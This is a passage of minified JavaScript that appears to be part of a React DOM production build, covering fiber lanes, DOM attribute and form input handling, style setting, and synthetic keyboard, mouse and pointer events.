wn(l,a){l.pendingLanes|=a,a!==268435456&&(l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0)}function ju(l,a,u,c,f,s){var m=l.pendingLanes;l.pendingLanes=u,l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0,l.expiredLanes&=u,l.entangledLanes&=u,l.errorRecoveryDisabledLanes&=u,l.shellSuspendCounter=0;var v=l.entanglements,R=l.expirationTimes,w=l.hiddenUpdates;for(u=m&~u;0<u;){var K=31-Ql(u),ne=1<<K;v[K]=0,R[K]=-1;var L=w[K];if(L!==null)for(w[K]=null,K=0;K<L.length;K++){var W=L[K];W!==null&&(W.lane&=-536870913)}u&=~ne}c!==0&&Wa(l,c,0),s!==0&&f===0&&l.tag!==0&&(l.suspendedLanes|=s&~(m&~a))}function Wa(l,a,u){l.pendingLanes|=a,l.suspendedLanes&=~a;var c=31-Ql(a);l.entangledLanes|=a,l.entanglements[c]=l.entanglements[c]|1073741824|u&4194218}function _u(l,a){var u=l.entangledLanes|=a;for(l=l.entanglements;u;){var c=31-Ql(u),f=1<<c;f&a|l[c]&a&&(l[c]|=a),u&=~f}}function wi(l){return l&=-l,2<l?8<l?(l&134217727)!==0?32:268435456:8:2}function $a(){var l=re.p;return l!==0?l:(l=window.event,l===void 0?32:jy(l.type))}function Ni(l,a){var u=re.p;try{return re.p=l,a()}finally{re.p=u}}var Al=Math.random().toString(36).slice(2),y="__reactFiber$"+Al,C="__reactProps$"+Al,F="__reactContainer$"+Al,ce="__reactEvents$"+Al,Re="__reactListeners$"+Al,je="__reactHandles$"+Al,be="__reactResources$"+Al,ht="__reactMarker$"+Al;function rt(l){delete l[y],delete l[C],delete l[ce],delete l[Re],delete l[je]}function Dt(l){var a=l[y];if(a)return a;for(var u=l.parentNode;u;){if(a=u[F]||u[y]){if(u=a.alternate,a.child!==null||u!==null&&u.child!==null)for(l=vi(l);l!==null;){if(u=l[y])return u;l=vi(l)}return a}l=u,u=l.parentNode}return null}function ll(l){if(l=l[y]||l[F]){var a=l.tag;if(a===5||a===6||a===13||a===26||a===27||a===3)return l}return null}function Nn(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l.stateNode;throw Error(b(33))}function wl(l){var a=l[be];return a||(a=l[be]={hoistableStyles:new Map,hoistableScripts:new Map}),a}function _t(l){l[ht]=!0}var Kn=new Set,em={};function Hi(l,a){bc(l,a),bc(l+"Capture",a)}function bc(l,a){for(em[l]=a,l=0;l<a.length;l++)Kn.add(a[l])}var Ia=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Wn=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),Sc={},ji={};function O0(l){return Ci.call(ji,l)?!0:Ci.call(Sc,l)?!1:Wn.test(l)?ji[l]=!0:(Sc[l]=!0,!1)}function _i(l,a,u){if(O0(a))if(u===null)l.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":l.removeAttribute(a);return;case"boolean":var c=a.toLowerCase().slice(0,5);if(c!=="data-"&&c!=="aria-"){l.removeAttribute(a);return}}l.setAttribute(a,""+u)}}function Tc(l,a,u){if(u===null)l.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(a);return}l.setAttribute(a,""+u)}}function Ma(l,a,u,c){if(c===null)l.removeAttribute(u);else{switch(typeof c){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(u);return}l.setAttributeNS(a,u,""+c)}}function un(l){switch(typeof l){case"bigint":case"boolean":case"number":case"string":case"undefined":return l;case"object":return l;default:return""}}function Ec(l){var a=l.type;return(l=l.nodeName)&&l.toLowerCase()==="input"&&(a==="checkbox"||a==="radio")}function tm(l){var a=Ec(l)?"checked":"value",u=Object.getOwnPropertyDescriptor(l.constructor.prototype,a),c=""+l[a];if(!l.hasOwnProperty(a)&&typeof u<"u"&&typeof u.get=="function"&&typeof u.set=="function"){var f=u.get,s=u.set;return Object.defineProperty(l,a,{configurable:!0,get:function(){return f.call(this)},set:function(m){c=""+m,s.call(this,m)}}),Object.defineProperty(l,a,{enumerable:u.enumerable}),{getValue:function(){return c},setValue:function(m){c=""+m},stopTracking:function(){l._valueTracker=null,delete l[a]}}}}function ws(l){l._valueTracker||(l._valueTracker=tm(l))}function D0(l){if(!l)return!1;var a=l._valueTracker;if(!a)return!0;var u=a.getValue(),c="";return l&&(c=Ec(l)?l.checked?"true":"false":l.value),l=c,l!==u?(a.setValue(l),!0):!1}function Qr(l){if(l=l||(typeof document<"u"?document:void 0),typeof l>"u")return null;try{return l.activeElement||l.body}catch{return l.body}}var lm=/[\n"\\]/g;function Hn(l){return l.replace(lm,function(a){return"\\"+a.charCodeAt(0).toString(16)+" "})}function Ns(l,a,u,c,f,s,m,v){l.name="",m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"?l.type=m:l.removeAttribute("type"),a!=null?m==="number"?(a===0&&l.value===""||l.value!=a)&&(l.value=""+un(a)):l.value!==""+un(a)&&(l.value=""+un(a)):m!=="submit"&&m!=="reset"||l.removeAttribute("value"),a!=null?Hs(l,m,un(a)):u!=null?Hs(l,m,un(u)):c!=null&&l.removeAttribute("value"),f==null&&s!=null&&(l.defaultChecked=!!s),f!=null&&(l.checked=f&&typeof f!="function"&&typeof f!="symbol"),v!=null&&typeof v!="function"&&typeof v!="symbol"&&typeof v!="boolean"?l.name=""+un(v):l.removeAttribute("name")}function nm(l,a,u,c,f,s,m,v){if(s!=null&&typeof s!="function"&&typeof s!="symbol"&&typeof s!="boolean"&&(l.type=s),a!=null||u!=null){if(!(s!=="submit"&&s!=="reset"||a!=null))return;u=u!=null?""+un(u):"",a=a!=null?""+un(a):u,v||a===l.value||(l.value=a),l.defaultValue=a}c=c??f,c=typeof c!="function"&&typeof c!="symbol"&&!!c,l.checked=v?l.checked:!!c,l.defaultChecked=!!c,m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"&&(l.name=m)}function Hs(l,a,u){a==="number"&&Qr(l.ownerDocument)===l||l.defaultValue===""+u||(l.defaultValue=""+u)}function zo(l,a,u,c){if(l=l.options,a){a={};for(var f=0;f<u.length;f++)a["$"+u[f]]=!0;for(u=0;u<l.length;u++)f=a.hasOwnProperty("$"+l[u].value),l[u].selected!==f&&(l[u].selected=f),f&&c&&(l[u].defaultSelected=!0)}else{for(u=""+un(u),a=null,f=0;f<l.length;f++){if(l[f].value===u){l[f].selected=!0,c&&(l[f].defaultSelected=!0);return}a!==null||l[f].disabled||(a=l[f])}a!==null&&(a.selected=!0)}}function am(l,a,u){if(a!=null&&(a=""+un(a),a!==l.value&&(l.value=a),u==null)){l.defaultValue!==a&&(l.defaultValue=a);return}l.defaultValue=u!=null?""+un(u):""}function js(l,a,u,c){if(a==null){if(c!=null){if(u!=null)throw Error(b(92));if(oe(c)){if(1<c.length)throw Error(b(93));c=c[0]}u=c}u==null&&(u=""),a=u}u=un(a),l.defaultValue=u,c=l.textContent,c===u&&c!==""&&c!==null&&(l.value=c)}function Bu(l,a){if(a){var u=l.firstChild;if(u&&u===l.lastChild&&u.nodeType===3){u.nodeValue=a;return}}l.textContent=a}var Xr=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" "));function C0(l,a,u){var c=a.indexOf("--")===0;u==null||typeof u=="boolean"||u===""?c?l.setProperty(a,""):a==="float"?l.cssFloat="":l[a]="":c?l.setProperty(a,u):typeof u!="number"||u===0||Xr.has(a)?a==="float"?l.cssFloat=u:l[a]=(""+u).trim():l[a]=u+"px"}function um(l,a,u){if(a!=null&&typeof a!="object")throw Error(b(62));if(l=l.style,u!=null){for(var c in u)!u.hasOwnProperty(c)||a!=null&&a.hasOwnProperty(c)||(c.indexOf("--")===0?l.setProperty(c,""):c==="float"?l.cssFloat="":l[c]="");for(var f in a)c=a[f],a.hasOwnProperty(f)&&u[f]!==c&&C0(l,f,c)}else for(var s in a)a.hasOwnProperty(s)&&C0(l,s,a[s])}function _s(l){if(l.indexOf("-")===-1)return!1;switch(l){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var kr=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),x0=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i;function Bs(l){return x0.test(""+l)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":l}var im=null;function cm(l){return l=l.target||l.srcElement||window,l.correspondingUseElement&&(l=l.correspondingUseElement),l.nodeType===3?l.parentNode:l}var Oo=null,Fa=null;function Ys(l){var a=ll(l);if(a&&(l=a.stateNode)){var u=l[C]||null;e:switch(l=a.stateNode,a.type){case"input":if(Ns(l,u.value,u.defaultValue,u.defaultValue,u.checked,u.defaultChecked,u.type,u.name),a=u.name,u.type==="radio"&&a!=null){for(u=l;u.parentNode;)u=u.parentNode;for(u=u.querySelectorAll('input[name="'+Hn(""+a)+'"][type="radio"]'),a=0;a<u.length;a++){var c=u[a];if(c!==l&&c.form===l.form){var f=c[C]||null;if(!f)throw Error(b(90));Ns(c,f.value,f.defaultValue,f.defaultValue,f.checked,f.defaultChecked,f.type,f.name)}}for(a=0;a<u.length;a++)c=u[a],c.form===l.form&&D0(c)}break e;case"textarea":am(l,u.value,u.defaultValue);break e;case"select":a=u.value,a!=null&&zo(l,!!u.multiple,a,!1)}}}var Gs=!1;function om(l,a,u){if(Gs)return l(a,u);Gs=!0;try{var c=l(a);return c}finally{if(Gs=!1,(Oo!==null||Fa!==null)&&(Gf(),Oo&&(a=Oo,l=Fa,Fa=Oo=null,Ys(a),l)))for(a=0;a<l.length;a++)Ys(l[a])}}function Yu(l,a){var u=l.stateNode;if(u===null)return null;var c=u[C]||null;if(c===null)return null;u=c[a];e:switch(a){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(c=!c.disabled)||(l=l.type,c=!(l==="button"||l==="input"||l==="select"||l==="textarea")),l=!c;break e;default:l=!1}if(l)return null;if(u&&typeof u!="function")throw Error(b(231,a,typeof u));return u}var Ls=!1;if(Ia)try{var Bi={};Object.defineProperty(Bi,"passive",{get:function(){Ls=!0}}),window.addEventListener("test",Bi,Bi),window.removeEventListener("test",Bi,Bi)}catch{Ls=!1}var Aa=null,Zs=null,Xl=null;function U0(){if(Xl)return Xl;var l,a=Zs,u=a.length,c,f="value"in Aa?Aa.value:Aa.textContent,s=f.length;for(l=0;l<u&&a[l]===f[l];l++);var m=u-l;for(c=1;c<=m&&a[u-c]===f[s-c];c++);return Xl=f.slice(l,1<c?1-c:void 0)}function Do(l){var a=l.keyCode;return"charCode"in l?(l=l.charCode,l===0&&a===13&&(l=13)):l=a,l===10&&(l=13),32<=l||l===13?l:0}function Jr(){return!0}function rm(){return!1}function jn(l){function a(u,c,f,s,m){this._reactName=u,this._targetInst=f,this.type=c,this.nativeEvent=s,this.target=m,this.currentTarget=null;for(var v in l)l.hasOwnProperty(v)&&(u=l[v],this[v]=u?u(s):s[v]);return this.isDefaultPrevented=(s.defaultPrevented!=null?s.defaultPrevented:s.returnValue===!1)?Jr:rm,this.isPropagationStopped=rm,this}return Ge(a.prototype,{preventDefault:function(){this.defaultPrevented=!0;var u=this.nativeEvent;u&&(u.preventDefault?u.preventDefault():typeof u.returnValue!="unknown"&&(u.returnValue=!1),this.isDefaultPrevented=Jr)},stopPropagation:function(){var u=this.nativeEvent;u&&(u.stopPropagation?u.stopPropagation():typeof u.cancelBubble!="unknown"&&(u.cancelBubble=!0),this.isPropagationStopped=Jr)},persist:function(){},isPersistent:Jr}),a}var Rc={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(l){return l.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Kr=jn(Rc),Wr=Ge({},Rc,{view:0,detail:0}),w0=jn(Wr),fm,Co,xo,$r=Ge({},Wr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Gu,button:0,buttons:0,relatedTarget:function(l){return l.relatedTarget===void 0?l.fromElement===l.srcElement?l.toElement:l.fromElement:l.relatedTarget},movementX:function(l){return"movementX"in l?l.movementX:(l!==xo&&(xo&&l.type==="mousemove"?(fm=l.screenX-xo.screenX,Co=l.screenY-xo.screenY):Co=fm=0,xo=l),fm)},movementY:function(l){return"movementY"in l?l.movementY:Co}}),sm=jn($r),xg=Ge({},$r,{dataTransfer:0}),Ug=jn(xg),wg=Ge({},Wr,{relatedTarget:0}),dm=jn(wg),Ng=Ge({},Rc,{animationName:0,elapsedTime:0,pseudoElement:0}),Ir=jn(Ng),N0=Ge({},Rc,{clipboardData:function(l){return"clipboardData"in l?l.clipboardData:window.clipboardData}}),H0=jn(N0),j0=Ge({},Rc,{data:0}),hm=jn(j0),mm={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Hg={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},_0={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Mc(l){var a=this.nativeEvent;return a.getModifierState?a.getModifierState(l):(l=_0[l])?!!a[l]:!1}function Gu(){return Mc}var za=Ge({},Wr,{key:function(l){if(l.key){var a=mm[l.key]||l.key;if(a!=="Unidentified")return a}return l.type==="keypress"?(l=Do(l),l===13?"Enter":String.fromCharCode(l)):l.type==="keydown"||l.type==="keyup"?Hg[l.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Gu,charCode:function(l){return l.type==="keypress"?Do(l):0},keyCode:function(l){return l.type==="keydown"||l.type==="keyup"?l.keyCode:0},which:function(l){return l.type==="keypress"?Do(l):l.type==="keydown"||l.type==="keyup"?l.keyCode:0}}),qs=jn(za),Vs=Ge({},$r,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Qs=jn(Vs),cn=Ge({},Wr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Gu}),B0=jn(cn),Xs=Ge({},Rc,{propertyName:0,elapsedTime:0,pseudoElement:0}),Ac=jn(Xs),ym=Ge({},$r,{deltaX:function(l){return"deltaX"in l?l.deltaX:"wheelDeltaX"in l?-l.wheelDeltaX:0},deltaY:function(l){return"deltaY"in l?l.deltaY:"wheelDeltaY"in l?-l.wheelDeltaY:"wheelDelta"in l?-l.wheelDelta:0},deltaZ:0,deltaMode:0}),Y0=jn(ym),G0=Ge({},Rc,{newState:0,oldState:0}),pm=jn(G0),Lu=[9,13,27,32],Uo=Ia&&"CompositionEvent"in window,Zu=null;Ia&&"documentMode"in document&&(Zu=document.documentMode);var gm=Ia&&"TextEvent"in window&&!Zu,ks=Ia&&(!Uo||Zu&&8<Zu&&11>=Zu),vm=" ",Oa=!1;function Da(l,a){switch(l){case"keyup":return Lu.indexOf(a.keyCode)!==-1;case"keydown":return a.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Fr(l){return l=l.detail,typeof l=="object"&&"data"in l?l.data:null}var Nl=!1;function zc(l,a){switch(l){case"compositionend":return Fr(a);case"keypress":return a.which!==32?null:(Oa=!0,vm);case"textInput":return l=a.data,l===vm&&Oa?null:l;default:return null}}function L0(l,a){if(Nl)return l==="compositionend"||!Uo&&Da(l,a)?(l=U0(),Xl=Zs=Aa=null,Nl=!1,l):null;switch(l){case"paste":return null;case"keypress":if(!(a.ctrlKey||a.altKey||a.metaKey)||a.ctrlKey&&a.altKey){if(a.char&&1<a.char.length)return a.char;if(a.which)return String.fromCharCode(a.which)}return null;case"compositionend":return ks&&a.locale!=="ko"?null:a.data;default:return null}}var bm={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Js(l){var a=l&&l.nodeName&&l.nodeName.toLowerCase();return a==="input"?!!bm[l.type]:a==="textarea"}function Yi(l,a,u,c){Oo?Fa?Fa.push(c):Fa=[c]:Oo=c,a=io(a,"onChange"),0<a.length&&(u=new Kr("onChange","change",null,u,c),l.push({event:u,listeners:a}))}var Ca=null,Oc=null;function Dc(l){Jf(l,0)}function Pr(l){var a=Nn(l);if(D0(a))return l}function Sm(l,a){if(l==="change")return a}var wo=!1;if(Ia){var Cc;if(Ia){var xc="oninput"in document;if(!xc){var Tm=document.createElement("div");Tm.setAttribute("oninput","return;"),xc=typeof Tm.oninput=="function"}Cc=xc}else Cc=!1;wo=Cc&&(!document.documentMode||9<document.documentMode)}function Em(){Ca&&(Ca.detachEvent("onpropertychange",Rm),Oc=Ca=null)}function Rm(l){if(l.propertyName==="value"&&Pr(Oc)){var a=[];Yi(a,Oc,l,cm(l)),om(Dc,a)}}function Ks(l,a,u){l==="focusin"?(Em(),Ca=a,Oc=u,Ca.attachEvent("onpropertychange",Rm)):l==="focusout"&&Em()}function Z0(l){if(l==="selectionchange"||l==="keyup"||l==="keydown")return Pr(Oc)}function q0(l,a){if(l==="click")return Pr(a)}function V0(l,a){if(l==="input"||l==="change")return Pr(a)}function kl(l,a){return l===a&&(l!==0||1/l===1/a)||l!==l&&a!==a}var on=typeof Object.is=="function"?Object.is:kl;function Gi(l,a){if(on(l,a))return!0;if(typeof l!="object"||l===null||typeof a!="object"||a===null)return!1;var u=Object.keys(l),c=Object.keys(a);if(u.length!==c.length)return!1;for(c=0;c<u.length;c++){var f=u[c];if(!Ci.call(a,f)||!on(l[f],a[f]))return!1}return!0}function No(l){for(;l&&l.firstChild;)l=l.firstChild;return l}function ef(l,a){var u=No(l);l=0;for(var c;u;){if(u.nodeType===3){if(c=l+u.textContent.length,l<=a&&c>=a)return{node:u,offset:a-l};l=c}e:{for(;u;){if(u.nextSibling){u=u.nextSibling;break e}u=u.parentNode}u=void 0}u=No(u)}}function tf(l,a){return l&&a?l===a?!0:l&&l.nodeType===3?!1:a&&a.nodeType===3?tf(l,a.parentNode):"contains"in l?l.contains(a):l.compareDocumentPosition?!!(l.compareDocumentPosition(a)&16):!1:!1}function lf(l){l=l!=null&&l.ownerDocument!=null&&l.ownerDocument.defaultView!=null?l.ownerDocument.defaultView:window;for(var a=Qr(l.document);a instanceof l.HTMLIFrameElement;){try{var u=typeof a.contentWindow.location.href=="string"}catch{u=!1}if(u)l=a.contentWindow;else break;a=Qr(l.document)}return a}function Ws(l){var a=l&&l.nodeName&&l.nodeName.toLowerCase();return a&&(a==="input"&&(l.type==="text"||l.type==="search"||l.type==="tel"||l.type==="url"||l.type==="password")||a==="textarea"||l.contentEditable==="true")}function Q0(l,a){var u=lf(a);a=l.focusedElem;var c=l.selectionRange;if(u!==a&&a&&a.ownerDocument&&tf(a.ownerDocument.documentElement,a)){if(c!==null&&Ws(a)){if(l=c.start,u=c.end,u===void 0&&(u=l),"selectionStart"in a)a.selectionStart=l,a.selectionEnd=Math.min(u,a.value.length);else if(u=(l=a.ownerDocument||document)&&l.defaultView||window,u.getSelection){u=u.getSelection();var f=a.textContent.length,s=Math.min(c.start,f);c=c.end===void 0?s:Math.min(c.end,f),!u.extend&&s>c&&(f=c,c=s,s=f),f=ef(a,s);var m=ef(a,c);f&&m&&(u.rangeCount!==1||u.anchorNode!==f.node||u.anchorOffset!==f.offset||u.focusNode!==m.node||u.focusOffset!==m.offset)&&(l=l.createRange(),l.setStart(f.node,f.offset),u.removeAllRanges(),s>c?(u.addRange(l),u.extend(m.node,m.offset)):(l.setEnd(m.node,m.offset),u.addRange(l)))}}for(l=[],u=a;u=u.parentNode;)u.nodeType===1&&l.push({element:u,left:u.scrollLeft,top:u.scrollTop});for(typeof a.focus=="function"&&a.focus(),a=0;a<l.length;a++)u=l[a],u.element.scrollLeft=u.left,u.element.scrollTop=u.top}}var Mm=Ia&&"documentMode"in document&&11>=document.documentMode,Li=null,Pa=null,Ho=null,eu=!1;function tu(l,a,u){var c=u.window===u?u.document:u.nodeType===9?u:u.ownerDocument;eu||Li==null||Li!==Qr(c)||(c=Li,"selectionStart"in c&&Ws(c)?c={start:c.selectionStart,end:c.selectionEnd}:(c=(c.ownerDocument&&c.ownerDocument.defaultView||window).getSelection(),c={anchorNode:c.anchorNode,anchorOffset:c.anchorOffset,focusNode:c.focusNode,focusOffset:c.focusOffset}),Ho&&Gi(Ho,c)||(Ho=c,c=io(Pa,"onSelect"),0<c.length&&(a=new Kr("onSelect","select",null,a,u),l.push({event:a,listeners:c}),a.target=Li)))}function lu(l,a){var u={};return u[l.toLowerCase()]=a.toLowerCase(),u["Webkit"+l]="webkit"+a,u["Moz"+l]="moz"+a,u}var Zi={animationend:lu("Animation","AnimationEnd"),animationiteration:lu("Animation","AnimationIteration"),animationstart:lu("Animation","AnimationStart"),transitionrun:lu("Transition","TransitionRun"),transitionstart:lu("Transition","TransitionStart"),transitioncancel:lu("Transition","TransitionCancel"),transitionend:lu("Transition","TransitionEnd")},qu={},jo={};Ia&&(jo=document.createElement("div").style,"AnimationEvent"in window||(delete Zi.animationend.animation,delete Zi.animationiteration.animation,delete Zi.animationstart.animation),"TransitionEvent"in window||delete Zi.transitionend.transition);function Uc(l){if(qu[l])return qu[l];if(!Zi[l])return l;var a=Zi[l],u;for(u in a)if(a.hasOwnProperty(u)&&u in jo)return qu[l]=a[u];return l}var Am=Uc("animationend"),X0=Uc("animationiteration"),$s=Uc("animationstart"),Is=Uc("transitionrun"),k0=Uc("transitionstart"),ot=Uc("transitioncancel"),ie=Uc("transitionend"),wc=new Map,nf="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" ");function Ct(l,a){wc.set(l,a),Hi(a,[l])}var _n=[],qi=0,Fs=0;function _o(){for(var l=qi,a=Fs=qi=0;a<l;){var u=_n[a];_n[a++]=null;var c=_n[a];_n[a++]=null;var f=_n[a];_n[a++]=null;var s=_n[a];if(_n[a++]=null,c!==null&&f!==null){var m=c.pending;m===null?f.next=f:(f.next=m.next,m.next=f),c.pending=f}s!==0&&ed(u,f,s)}}function Ps(l,a,u,c){_n[qi++]=l,_n[qi++]=a,_n[qi++]=u,_n[qi++]=c,Fs|=c,l.lanes|=c,l=l.alternate,l!==null&&(l.lanes|=c)}function af(l,a,u,c){return Ps(l,a,u,c),Jl(l)}function nu(l,a){return Ps(l,null,null,a),Jl(l)}function ed(l,a,u){l.lanes|=u;var c=l.alternate;c!==null&&(c.lanes|=u);for(var f=!1,s=l.return;s!==null;)s.childLanes|=u,c=s.alternate,c!==null&&(c.childLanes|=u),s.tag===22&&(l=s.stateNode,l===null||l._visibility&1||(f=!0)),l=s,s=s.return;f&&a!==null&&l.tag===3&&(s=l.stateNode,f=31-Ql(u),s=s.hiddenUpdates,l=s[f],l===null?s[f]=[a]:l.push(a),a.lane=u|536870912)}function Jl(l){if(50<ac)throw ac=0,$d=null,Error(b(185));for(var a=l.return;a!==null;)l=a,a=l.return;return l.tag===3?l.stateNode:null}var bt={},Bo=new WeakMap;function zl(l,a){if(typeof l=="object"&&l!==null){var u=Bo.get(l);return u!==void 0?u:(a={value:l,source:a,stack:I(a)},Bo.set(l,a),a)}return{value:l,source:a,stack:I(a)}}var ca=[],rn=0,Yo=null,Vu=0,Bn=[],fn=0,Qu=null,oa=1,au="";function Vi(l,a){ca[rn++]=Vu,ca[rn++]=Yo,Yo=l,Vu=a}function zm(l,a,u){Bn[fn++]=oa,Bn[fn++]=au,Bn[fn++]=Qu,Qu=l;var c=oa;l=au;var f=32-Ql(c)-1;c&=~(1<<f),u+=1;var s=32-Ql(a)+f;if(30<s){var m=f-f%5;s=(c&(1<<m)-1).toString(32),c>>=m,f-=m,oa=1<<32-Ql(a)+f|u<<f|c,au=s+l}else oa=1<<s|u<<f|c,au=l}function td(l){l.return!==null&&(Vi(l,1),zm(l,1,0))}function ld(l){for(;l===Yo;)Yo=ca[--rn],ca[rn]=null,Vu=ca[--rn],ca[rn]=null;for(;l===Qu;)Qu=Bn[--fn],Bn[fn]=null,au=Bn[--fn],Bn[fn]=null,oa=Bn[--fn],Bn[fn]=null}var Kl=null,Ol=null,St=!1,ra=null,xa=!1,nd=Error(b(519));function Nc(l){var a=Error(b(418,""));throw Lo(zl(a,l)),nd}function Om(l){var 